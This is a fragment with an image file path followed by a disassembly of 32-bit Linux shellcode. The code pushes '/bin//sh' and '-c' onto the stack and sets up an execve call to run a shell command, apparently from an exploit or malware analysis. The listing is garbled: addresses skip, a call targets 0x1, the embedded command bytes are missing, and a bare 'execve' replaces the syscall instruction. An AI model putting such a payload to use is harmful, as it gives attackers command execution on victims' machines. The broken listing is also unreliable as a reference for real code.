 0x00417000 6A0B push byte 0xb
0x00417002 58 pop eax
0x00417003 99 cwd
0x00417004 52 push edx
0x00417005 66682D63 push word 0x632d
0x00417009 89E7 mov edi,esp
0x0041700b 682F736800 push dword 0x68732f
0x00417010 682F62696E push dword 0x6e69622f
0x00417015 89E3 mov ebx,esp
0x00417017 52 push edx
0x00417018 E8 call 0x1
0x00417020 57 push edi
0x00417021 53 push ebx
0x00417022 89E1 mov ecx,esp
0x00417024 execve